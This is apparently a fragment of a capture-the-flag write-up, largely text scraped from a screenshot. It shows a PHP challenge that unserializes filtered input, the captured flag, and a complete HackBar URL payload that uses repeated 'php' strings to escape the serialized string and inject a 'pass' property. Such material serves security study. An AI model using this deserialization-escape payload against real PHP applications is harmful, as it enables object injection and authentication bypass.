 $param=serialize(new test($param));
$profile=unserialize(filter($param));
if ($profile->pass=='escaping'){
echo $flag;
}
?> WSCTF{9_kuai_big_bottle_ulog_tee}
欢迎 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://27.25.151.40:33840/?a=phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:"pass";s:8:"escaping";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All